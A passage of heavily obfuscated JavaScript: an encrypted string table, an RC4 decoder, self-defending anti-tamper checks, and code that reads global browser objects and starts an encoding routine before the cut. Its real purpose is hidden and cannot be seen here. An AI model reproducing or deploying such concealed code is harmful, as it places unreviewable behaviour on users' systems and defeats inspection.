x51\x51\x77\x35\x6b\x3d','\x77\x36\x37\x43\x6b\x55\x48\x43\x69\x38\x4b\x6a\x56\x6a\x54\x43\x68\x63\x4b\x54','\x77\x37\x6f\x56\x54\x63\x4f\x67\x77\x71\x48\x44\x69\x38\x4f\x49\x77\x71\x48\x43\x70\x73\x4f\x7a\x77\x36\x46\x57\x77\x35\x7a\x43\x6a\x73\x4b\x5a\x54\x38\x4f\x42\x77\x34\x45\x3d','\x77\x37\x72\x43\x6b\x7a\x6a\x44\x6c\x51\x3d\x3d','\x66\x38\x4b\x45\x65\x73\x4f\x4b\x77\x35\x34\x33\x77\x71\x73\x3d','\x57\x6b\x33\x44\x6b\x63\x4b\x65\x77\x34\x39\x76\x77\x37\x63\x67\x77\x36\x37\x44\x6a\x73\x4f\x53\x77\x37\x59\x43\x77\x36\x44\x44\x6e\x77\x3d\x3d','\x77\x37\x41\x54\x77\x36\x37\x43\x73\x63\x4b\x6f','\x4a\x38\x4f\x78\x77\x70\x30\x3d','\x77\x36\x30\x59\x77\x72\x73\x79\x77\x34\x49\x47\x77\x34\x74\x51\x43\x4d\x4b\x64\x50\x48\x50\x43\x6e\x7a\x37\x44\x68\x7a\x66\x44\x67\x77\x3d\x3d','\x48\x78\x68\x4d\x45\x68\x67\x3d','\x53\x63\x4f\x4c\x77\x34\x6a\x44\x6a\x38\x4f\x4e\x77\x35\x30\x3d','\x77\x34\x6b\x76\x4a\x51\x3d\x3d','\x77\x35\x50\x44\x6e\x4d\x4f\x47','\x77\x36\x77\x78\x4a\x41\x3d\x3d','\x77\x36\x2f\x44\x67\x4d\x4f\x78','\x56\x31\x37\x44\x6f\x67\x3d\x3d','\x53\x63\x4f\x4c\x77\x34\x6a\x44\x6a\x38\x4f\x50\x77\x34\x62\x44\x6a\x79\x4c\x43\x68\x4d\x4b\x57','\x77\x35\x6a\x43\x70\x73\x4b\x79\x58\x38\x4b\x69\x47\x77\x3d\x3d','\x77\x36\x7a\x44\x74\x4d\x4f\x6e','\x53\x63\x4b\x56\x66\x51\x3d\x3d','\x77\x6f\x37\x44\x6f\x73\x4b\x6c','\x77\x35\x59\x71\x77\x35\x50\x43\x6f\x6d\x67\x2f','\x77\x6f\x41\x6c\x77\x34\x34\x3d','\x77\x35\x62\x44\x71\x63\x4b\x48','\x77\x71\x2f\x44\x6d\x38\x4f\x2b','\x48\x6d\x4c\x43\x67\x41\x3d\x3d','\x62\x63\x4f\x54\x46\x51\x3d\x3d','\x52\x4d\x4b\x41\x59\x4d\x4f\x2b\x56\x63\x4b\x63','\x4e\x78\x66\x44\x6f\x41\x3d\x3d','\x77\x71\x48\x44\x67\x67\x49\x3d','\x50\x4d\x4f\x67\x77\x70\x35\x39\x77\x34\x42\x76','\x77\x35\x74\x38\x77\x6f\x55\x3d','\x50\x73\x4f\x4a\x77\x71\x38\x3d','\x77\x34\x68\x39\x55\x51\x3d\x3d','\x77\x36\x77\x6e\x41\x51\x3d\x3d','\x42\x38\x4f\x65\x77\x70\x63\x3d','\x47\x56\x7a\x43\x6b\x38\x4f\x61\x66\x30\x51\x7a\x4f\x63\x4f\x77\x61\x41\x3d\x3d','\x77\x36\x41\x4c\x77\x36\x50\x43\x71\x73\x4b\x64\x4f\x67\x3d\x3d','\x77\x72\x76\x44\x6b\x54\x55\x3d','\x52\x4d\x4f\x2b\x77\x70\x49\x3d','\x77\x37\x37\x44\x6a\x73\x4b\x31\x54\x73\x4b\x61\x77\x70\x41\x3d','\x77\x72\x50\x44\x67\x46\x34\x3d','\x77\x34\x49\x32\x77\x72\x51\x3d','\x45\x68\x59\x65','\x77\x35\x50\x43\x6c\x7a\x30\x3d','\x4e\x44\x4c\x44\x6c\x6b\x58\x44\x73\x4d\x4f\x54\x77\x34\x7a\x44\x72\x4d\x4f\x57\x61\x51\x3d\x3d','\x4b\x55\x5a\x38\x4c\x73\x4b\x65\x77\x72\x64\x71\x63\x73\x4f\x56\x49\x78\x76\x44\x67\x52\x6a\x43\x6e\x32\x4e\x75\x77\x37\x77\x54\x77\x6f\x72\x44\x6b\x30\x37\x43\x6c\x73\x4b\x34\x45\x4d\x4f\x34\x4f\x63\x4f\x58\x49\x55\x67\x78\x44\x68\x49\x37\x42\x48\x70\x72\x77\x37\x50\x43\x68\x56\x46\x4a\x77\x34\x7a\x43\x69\x63\x4f\x50\x77\x6f\x54\x44\x72\x48\x6b\x32\x4b\x38\x4f\x6c\x77\x34\x4e\x51\x77\x6f\x62\x43\x76\x38\x4f\x66\x77\x71\x58\x43\x72\x6d\x55\x74\x77\x37\x50\x44\x69\x52\x73\x52\x77\x70\x34\x6c','\x63\x4d\x4b\x50\x77\x35\x58\x44\x69\x67\x63\x45','\x77\x36\x34\x76\x4d\x51\x3d\x3d','\x57\x33\x77\x43\x56\x79\x45\x6c\x77\x6f\x55\x41\x77\x36\x7a\x44\x70\x77\x6b\x3d','\x77\x71\x59\x55\x77\x36\x41\x6e\x77\x6f\x4d\x3d','\x4b\x46\x48\x43\x6c\x63\x4f\x74\x52\x46\x73\x3d','\x77\x37\x4c\x44\x75\x63\x4f\x69\x57\x73\x4f\x4d\x44\x33\x78\x4b\x55\x69\x34\x39\x62\x52\x72\x43\x6f\x41\x3d\x3d','\x62\x73\x4b\x2b\x77\x36\x73\x3d','\x77\x37\x64\x6b\x77\x70\x7a\x43\x76\x47\x6b\x3d','\x77\x34\x73\x51\x77\x35\x48\x44\x74\x77\x72\x43\x73\x67\x3d\x3d','\x77\x37\x50\x43\x67\x46\x76\x43\x69\x38\x4b\x77','\x77\x6f\x48\x44\x6e\x44\x45\x3d','\x77\x35\x6b\x6e\x77\x35\x7a\x43\x74\x31\x30\x6a','\x77\x70\x46\x30\x50\x45\x6c\x73\x56\x67\x3d\x3d','\x77\x35\x77\x73\x77\x35\x62\x43\x74\x56\x45\x45\x53\x51\x3d\x3d','\x4a\x43\x2f\x44\x6c\x55\x54\x44\x68\x38\x4f\x4f','\x56\x38\x4f\x2b\x77\x71\x34\x3d','\x77\x35\x39\x34\x77\x6f\x72\x43\x75\x47\x68\x68\x77\x34\x38\x3d','\x77\x72\x6e\x44\x74\x33\x58\x43\x67\x73\x4b\x76\x77\x72\x49\x3d','\x61\x4d\x4b\x50\x77\x34\x6a\x44\x6d\x51\x3d\x3d','\x42\x56\x54\x43\x69\x73\x4b\x46\x77\x6f\x70\x37','\x45\x73\x4f\x66\x77\x70\x2f\x44\x67\x63\x4b\x38\x77\x35\x58\x43\x6e\x44\x76\x44\x74\x73\x4b\x65\x48\x63\x4f\x2f\x77\x36\x52\x70\x77\x6f\x72\x43\x72\x38\x4b\x77\x4d\x55\x37\x44\x6d\x44\x35\x41\x4d\x57\x6f\x4c\x64\x63\x4b\x32\x77\x34\x6a\x43\x67\x73\x4f\x52\x77\x72\x48\x44\x6d\x77\x56\x30\x77\x34\x58\x43\x70\x57\x52\x2b\x49\x6e\x52\x36\x77\x34\x46\x51\x77\x34\x62\x44\x6c\x38\x4f\x32','\x61\x38\x4b\x6c\x77\x37\x4d\x46\x77\x35\x34\x3d','\x41\x67\x37\x44\x69\x4d\x4f\x32\x77\x71\x67\x3d','\x77\x37\x48\x44\x67\x38\x4b\x36\x57\x38\x4b\x76\x77\x6f\x77\x3d','\x4d\x73\x4f\x44\x77\x6f\x38\x3d','\x49\x67\x64\x6c','\x61\x6a\x33\x44\x67\x51\x3d\x3d','\x77\x37\x4d\x57\x77\x37\x48\x43\x73\x41\x3d\x3d','\x77\x34\x54\x43\x69\x78\x51\x3d','\x77\x71\x44\x44\x68\x31\x73\x3d','\x77\x36\x51\x6f\x77\x34\x45\x3d','\x55\x44\x44\x44\x71\x77\x3d\x3d','\x77\x37\x55\x52\x77\x34\x63\x3d','\x43\x6b\x33\x43\x6c\x77\x3d\x3d','\x4f\x6e\x4a\x63','\x62\x63\x4f\x50\x77\x36\x41\x3d','\x77\x36\x38\x47\x77\x36\x7a\x43\x76\x38\x4b\x6f\x4a\x67\x3d\x3d','\x77\x37\x59\x64\x77\x34\x42\x41\x61\x73\x4f\x4b','\x62\x78\x6a\x44\x6b\x38\x4f\x77\x77\x72\x51\x75\x54\x44\x49\x3d','\x4d\x4d\x4b\x5a\x77\x6f\x59\x3d','\x77\x37\x68\x79\x77\x71\x6b\x3d','\x77\x37\x58\x43\x6c\x56\x49\x3d','\x42\x47\x46\x52\x44\x63\x4b\x76\x77\x70\x6b\x3d','\x77\x70\x42\x2f\x77\x72\x4d\x3d','\x49\x6c\x6a\x43\x6c\x51\x3d\x3d','\x45\x32\x58\x43\x72\x38\x4f\x4c\x77\x34\x50\x44\x6d\x67\x51\x77\x77\x70\x48\x44\x70\x44\x2f\x43\x6e\x42\x6f\x6e\x59\x78\x77\x55\x77\x70\x7a\x44\x67\x38\x4f\x72\x44\x43\x72\x43\x71\x69\x6e\x44\x71\x69\x67\x73\x77\x34\x72\x43\x74\x4d\x4f\x62\x77\x34\x2f\x43\x6b\x79\x62\x44\x6e\x77\x7a\x43\x6c\x4d\x4f\x4b\x77\x36\x35\x67\x4d\x77\x3d\x3d','\x41\x31\x37\x43\x6a\x63\x4b\x4d','\x62\x4d\x4b\x46\x77\x34\x73\x3d','\x4b\x38\x4f\x41\x77\x71\x67\x3d','\x54\x31\x7a\x44\x76\x69\x72\x44\x73\x63\x4f\x57','\x52\x4d\x4b\x47\x77\x35\x77\x3d','\x52\x7a\x72\x44\x70\x63\x4b\x41\x77\x34\x58\x44\x75\x77\x6b\x41\x77\x36\x66\x43\x70\x77\x3d\x3d','\x57\x6d\x4c\x44\x74\x73\x4f\x71\x77\x70\x63\x39\x4d\x4d\x4b\x31\x77\x37\x56\x38','\x64\x33\x54\x44\x74\x51\x3d\x3d','\x77\x37\x54\x44\x74\x73\x4f\x37\x65\x63\x4b\x6b\x62\x67\x3d\x3d','\x77\x37\x45\x48\x77\x37\x46\x48\x62\x4d\x4f\x52\x4e\x79\x51\x3d','\x77\x36\x34\x38\x4c\x67\x3d\x3d','\x77\x71\x6a\x44\x75\x67\x62\x44\x69\x44\x6e\x44\x73\x68\x35\x73','\x41\x51\x49\x4f','\x77\x70\x66\x44\x74\x68\x31\x43\x77\x72\x56\x4b','\x4b\x51\x5a\x58','\x77\x36\x62\x43\x76\x57\x37\x44\x70\x73\x4f\x30\x77\x36\x46\x38\x77\x71\x58\x44\x6f\x41\x42\x36\x53\x38\x4b\x56\x77\x72\x72\x44\x69\x4d\x4b\x34\x77\x36\x44\x43\x74\x38\x4f\x61\x77\x6f\x73\x4c\x4a\x63\x4b\x74\x61\x33\x46\x6e\x77\x71\x78\x42\x5a\x73\x4b\x63\x64\x38\x4b\x58\x77\x71\x66\x44\x6d\x38\x4f\x5a\x5a\x57\x67\x34\x65\x78\x51\x3d','\x77\x34\x55\x6f\x4c\x41\x3d\x3d','\x77\x72\x33\x44\x72\x33\x46\x7a\x4e\x73\x4f\x35','\x43\x6c\x6e\x43\x68\x63\x4b\x51\x77\x72\x31\x38\x77\x71\x51\x35\x77\x70\x76\x44\x68\x67\x3d\x3d','\x77\x37\x33\x44\x74\x63\x4f\x64','\x77\x37\x2f\x43\x72\x38\x4b\x6e\x53\x41\x3d\x3d','\x4d\x42\x6e\x44\x6a\x73\x4f\x44\x77\x72\x67\x77\x58\x51\x3d\x3d','\x77\x37\x6e\x44\x6f\x73\x4f\x42','\x46\x38\x4f\x50\x77\x71\x74\x52\x46\x7a\x54\x43\x6e\x51\x3d\x3d','\x77\x35\x44\x44\x6f\x4d\x4f\x62','\x77\x6f\x66\x44\x68\x6c\x59\x3d','\x77\x36\x72\x43\x71\x6e\x70\x73\x4d\x73\x4f\x34\x4a\x73\x4b\x50\x4b\x4d\x4b\x67','\x77\x37\x51\x78\x45\x38\x4b\x6f\x52\x38\x4b\x65\x53\x69\x44\x43\x6e\x77\x39\x71','\x66\x57\x50\x44\x72\x31\x62\x43\x67\x7a\x41\x3d','\x77\x36\x7a\x43\x70\x67\x45\x3d','\x65\x4d\x4f\x33\x77\x36\x51\x3d'];(function(_0x45beb1,_0x27dfd2){var _0x379b11=function(_0x58c30a){while(--_0x58c30a){_0x45beb1['\x70\x75\x73\x68'](_0x45beb1['\x73\x68\x69\x66\x74']());}};var _0x230382=function(){var _0x1c82bd={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a0e46,_0xe564ed,_0x34957d,_0xf437f4){_0xf437f4=_0xf437f4||{};var _0x50f72c=_0xe564ed+'\x3d'+_0x34957d;var _0x51a931=0x0;for(var _0x51a931=0x0,_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];_0x51a931<_0x1d9fcb;_0x51a931++){var _0x3de58e=_0x5a0e46[_0x51a931];_0x50f72c+='\x3b\x20'+_0x3de58e;var _0x3cce77=_0x5a0e46[_0x3de58e];_0x5a0e46['\x70\x75\x73\x68'](_0x3cce77);_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];if(_0x3cce77!==!![]){_0x50f72c+='\x3d'+_0x3cce77;}}_0xf437f4['\x63\x6f\x6f\x6b\x69\x65']=_0x50f72c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226e92,_0x24c3ea){_0x226e92=_0x226e92||function(_0x37d6fe){return _0x37d6fe;};var _0x1b5420=_0x226e92(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24c3ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xff2b93=function(_0x4f8fb6,_0x37a67d){_0x4f8fb6(++_0x37a67d);};_0xff2b93(_0x379b11,_0x27dfd2);return _0x1b5420?decodeURIComponent(_0x1b5420[0x1]):undefined;}};var _0x3ceeab=function(){var _0x12abd6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x12abd6['\x74\x65\x73\x74'](_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3ceeab;var _0x3c1ff6='';var _0x1dc103=_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1dc103){_0x1c82bd['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1dc103){_0x3c1ff6=_0x1c82bd['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x230382();}(_0x0174,0x154));var _0x4017=function(_0x45beb1,_0x27dfd2){_0x45beb1=_0x45beb1-0x0;var _0x379b11=_0x0174[_0x45beb1];if(_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3de7fc=function(){return this;};var _0x230382=_0x3de7fc();var _0x1c82bd='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x230382['\x61\x74\x6f\x62']||(_0x230382['\x61\x74\x6f\x62']=function(_0x5a0e46){var _0xe564ed=String(_0x5a0e46)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x34957d=0x0,_0xf437f4,_0x50f72c,_0xd00557=0x0,_0x51a931='';_0x50f72c=_0xe564ed['\x63\x68\x61\x72\x41\x74'](_0xd00557++);~_0x50f72c&&(_0xf437f4=_0x34957d%0x4?_0xf437f4*0x40+_0x50f72c:_0x50f72c,_0x34957d++%0x4)?_0x51a931+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xf437f4>>(-0x2*_0x34957d&0x6)):0x0){_0x50f72c=_0x1c82bd['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50f72c);}return _0x51a931;});}());var _0x1d9fcb=function(_0x3de58e,_0x3cce77){var _0x226e92=[],_0x24c3ea=0x0,_0x37d6fe,_0x1b5420='',_0xff2b93='';_0x3de58e=atob(_0x3de58e);for(var _0x4f8fb6=0x0,_0x37a67d=_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x4f8fb6<_0x37a67d;_0x4f8fb6++){_0xff2b93+='\x25'+('\x30\x30'+_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f8fb6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3de58e=decodeURIComponent(_0xff2b93);for(var _0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x226e92[_0x3ceeab]=_0x3ceeab;}for(_0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab]+_0x3cce77['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ceeab%_0x3cce77['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;}_0x3ceeab=0x0;_0x24c3ea=0x0;for(var _0x12abd6=0x0;_0x12abd6<_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x12abd6++){_0x3ceeab=(_0x3ceeab+0x1)%0x100;_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab])%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;_0x1b5420+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x12abd6)^_0x226e92[(_0x226e92[_0x3ceeab]+_0x226e92[_0x24c3ea])%0x100]);}return _0x1b5420;};_0x4017['\x72\x63\x34']=_0x1d9fcb;_0x4017['\x64\x61\x74\x61']={};_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3c1ff6=_0x4017['\x64\x61\x74\x61'][_0x45beb1];if(_0x3c1ff6===undefined){if(_0x4017['\x6f\x6e\x63\x65']===undefined){var _0x1dc103=function(_0x5b1e81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b1e81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xaed411=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xaed411['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x56a6c5){if(!Boolean(~_0x56a6c5)){return _0x56a6c5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4b1333){for(var _0x79dc58=0x0,_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x79dc58<_0x5c506b;_0x79dc58++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4b1333(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1dc103(_0x4017)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4017['\x6f\x6e\x63\x65']=!![];}_0x379b11=_0x4017['\x72\x63\x34'](_0x379b11,_0x27dfd2);_0x4017['\x64\x61\x74\x61'][_0x45beb1]=_0x379b11;}else{_0x379b11=_0x3c1ff6;}return _0x379b11;};(function(){var _0x12b5c5=function(){var _0x45beb1=!![];return function(_0x27dfd2,_0x379b11){var _0x58c30a=_0x45beb1?function(){if(_0x379b11){var _0x170d75=_0x379b11['\x61\x70\x70\x6c\x79'](_0x27dfd2,arguments);_0x379b11=null;return _0x170d75;}}:function(){};_0x45beb1=![];return _0x58c30a;};}();var _0x4fdfcf={'\x6e\x71\x65':function _0x553272(_0x538121,_0xb5b726){return _0x538121(_0xb5b726);},'\x45\x76\x78':function _0x4e4f8a(_0x250e87,_0x54c402){return _0x250e87<_0x54c402;},'\x65\x66\x48':function _0x201fc5(_0x15a344){return _0x15a344();},'\x61\x71\x54':function _0x26140c(_0x1894a4,_0x25488c){return _0x1894a4+_0x25488c;},'\x48\x73\x4e':function _0x22b469(_0x4c716f,_0x481769){return _0x4c716f*_0x481769;},'\x52\x54\x4d':function _0x55b40b(_0x4d592d,_0x39f24c){return _0x4d592d+_0x39f24c;},'\x4d\x66\x52':function _0x23bf22(_0x5771b5,_0x2f5e03){return _0x5771b5+_0x2f5e03;},'\x4f\x77\x78':function _0x43b530(_0x228539,_0x2e7c8f){return _0x228539!==_0x2e7c8f;},'\x44\x6e\x66':function _0x2b5751(_0xc088d8,_0x2b6bbe){return _0xc088d8+_0x2b6bbe;},'\x4c\x70\x4a':function _0x1073f6(_0x55393c,_0x2bda63){return _0x55393c/_0x2bda63;},'\x75\x50\x76':function _0x1a9b05(_0x3a5493,_0x4900b2){return _0x3a5493===_0x4900b2;},'\x56\x53\x42':function _0x55cf2f(_0x2b61ef,_0x24a693){return _0x2b61ef%_0x24a693;},'\x63\x4f\x6f':function _0x5d5113(_0x1bfe0d,_0x31a714){return _0x1bfe0d(_0x31a714);},'\x67\x44\x58':function _0x516c72(_0x49bca8,_0x4c0f80){return _0x49bca8>_0x4c0f80;},'\x42\x42\x4e':function _0x6f61e3(_0x28c88d,_0x22ec03){return _0x28c88d-_0x22ec03;},'\x6a\x52\x48':function _0x30b59d(_0x21a083){return _0x21a083();},'\x46\x7a\x67':function _0x120b4e(_0x171b39,_0x58800d){return _0x171b39==_0x58800d;},'\x69\x57\x6b':function _0x3465fe(_0x5a25b4,_0x55069e){return _0x5a25b4==_0x55069e;},'\x79\x79\x50':function _0x4b4b63(_0x189038,_0x4d53d0){return _0x189038==_0x4d53d0;},'\x75\x56\x43':function _0x4b0017(_0xe68299){return _0xe68299();},'\x4c\x5a\x64':function _0x191ca2(_0x57a8fc,_0x445715){return _0x57a8fc(_0x445715);},'\x48\x4f\x78':function _0x8da9d7(_0x181d27,_0x546dda){return _0x181d27(_0x546dda);},'\x6c\x78\x41':function _0x57bc2a(_0x3e83df,_0xec286d){return _0x3e83df+_0xec286d;},'\x59\x7a\x6d':function _0x1429fd(_0x571103,_0xc70c3b){return _0x571103(_0xc70c3b);},'\x77\x41\x4f':function _0x3f375f(_0x111f09,_0x38c1de){return _0x111f09+_0x38c1de;},'\x74\x76\x65':function _0x2a2d08(_0x2e88dc,_0x2517f7){return _0x2e88dc+_0x2517f7;}};var _0x4fd207=this[_0x4017('0x0', '\x58\x39\x75\x31')];var _0x173632=_0x4fd207[_0x4017('0x1', '\x49\x39\x42\x7a')];var _0x484214='';var _0x2d74f1='';if(_0x4fdfcf[_0x4017('0x2', '\x35\x47\x5e\x4c')](typeof _0x4fd207[_0x4017('0x3', '\x5e\x61\x6c\x21')],_0x4017('0x4', '\x48\x38\x44\x74'))){_0x484214=_0x4fd207[_0x4017('0x5', '\x2a\x2a\x4a\x56')];_0x2d74f1=_0x484214[_0x4017('0x6', '\x78\x58\x48\x44')];}var _0x567048=_0x4fd207[_0x4017('0x7', '\x56\x21\x42\x6e')];var _0x30680b=_0x4fd207[_0x4017('0x8', '\x48\x38\x44\x74')];var _0x47ab93=new _0x4fd207[_0x4017('0x9', '\x77\x34\x21\x75')]()[_0x4017('0xa', '\x62\x38\x7a\x38')]();var _0x22be77='';function _0x41f1e7(_0x27e573){var _0x4c066c={'\x46\x50\x57':function _0x10f666(_0x5e2910,_0x2cdb61){return _0x5e2910<_0x2cdb61;},'\x49\x71\x71':function _0x2ca7e9(_0x50a75e,_0xf6941b){return _0x50a75e|_0xf6941b;},'\x4b\x4f\x53':function _0x57eebf(_0x594b3b,_0xab5afe){return _0x594b3b<<_0xab5afe;},'\x6c\x6f\x70':function _0x4dcb4f(_0x54741b,_0xaf038e){return _0x54741b&_0xaf038e;},'\x77\x53\x64':function _0x20cd8c(_0x53a7c8,_0x5b51ce){return _0x53a7c8>>_0x5b51ce;},'\x74\x67\x72':function _0x56da6f(_0x5f4c63,_0x58394e){return _0x5f4c63&_0x58394e;},'\x51\x74\x73':function _0x3e08a5(_0x5ad9ca,_0x1d435a){return _0x5ad9ca==_0x1d435a;},'\x55\x41\x42':function _0x2c0ad2(_0x674386,_0x3266ed){return _0x674386|_0x3266ed;},'\x59\x59\x64':function _0x8fec2e(_0x4d487c,_0x28ddad){return _0x4d487c&_0x28ddad;},'\x44\x57\x4e':function _0x2935fd(_0x50532b,_0x22191b){return _0x50532b&_0x22191b;},'\x45\x6f\x73':function _0x5a8818(_0x1f6fa0,_0x29d392){return _0x1f6fa0<<_0x29d392;},'\x5a\x51\x71':function _0x10b742(_0x282ab5,_0x165809){return _0x282ab5&_0x165809;},'\x6d\x6a\x6b':function _0x358e97(_0x5db490,_0x456538){return _0x5db490|_0x456538;},'\x61\x41\x50':function _0x419fa7(_0xf487cc,_0x2dfef6){return _0xf487cc<<_0x2dfef6;},'\x59\x64\x54':function _0x2d7cd6(_0x167c18,_0x1ebe46){return _0x167c18&_0x1ebe46;},'\x6c\x79\x55':function _0xf469f1(_0x3a4fdd,_0x381838){return _0x3a4fdd>>_0x381838;},'\x58\x56\x68':function _0x1415a3(_0x3f6b22,_0x6e17e3){return _0x3f6b22&_0x6e17e3;},'\x4c\x74\x6c':function _0x559ccb(_0x5ee0e5,_0x273a3c){return _0x5ee0e5>>_0x273a3c;},'\x66\x52\x45':function _0x12de4d(_0x4f7ba2,_0x46eb83){return _0x4f7ba2>>_0x46eb83;},'\x74\x68\x4d':function _0x2b2b54(_0x1cbf2a,_0x49fac1){return _0x1cbf2a<<_0x49fac1;},'\x71\x71\x45':function _0x373143(_0x3252c4,_0x288234){return _0x3252c4&_0x288234;},'\x6d\x65\x71':function _0x13505f(_0x21b4c2,_0x431ed5){return _0x21b4c2&_0x431ed5;}};var _0x2c001b=_0x4017('0xb', '\x54\x55\x24\x2a')[_0x4017('0xc', '\x56\x77\x33\x4f')]('\x7c'),_0x20c2f3=0x0;while(!![]){switch(_0x2c001b[_0x20c2f3++]){case'\x30':return _0x22f24d;continue;case'\x31':var _0x327460,_0x492526,_0x11adca;continue;case'\x32':while(_0x4c066c[_0x4017('0xd', '\x51\x59\x48\x50')](_0x29dc59,_0x1c69e2)){var _0x4b3724=_0x4017('0xe', '\x66\x57\x78\x68')[_0x4017('0xf', '\x67\x4b\x40\x50')]('\x7c'),_0x449172=0x0;while(!![]){switch(_0x4b3724[_0x449172++]){case'\x30':_0x22f24d+=_0x55b67a[_0x4017('0x10', '\x58\x39\x75\x31')](_0x4c066c[_0x4017('0x11', '\x52\x24\x4b\x71')](_0x4c066c[_0x4017('0x12', '\x58\x7a\x56\x63')](_0x4c066c[_0x4017('0x13', '\x52\x24\x4b\x71')](_0x492526,0xf),0x2),_0x4c066c[_0x4017('0x14', '\x58\x7a\x56\x63')](_0x4c066c[_0x4017('0x15', '\x49\x39\x42\x7a')](_0x11adca,0xc0),0x6)));continue;case'\x31':_0x11adca=_0x27e573[_0x4017('0x16', 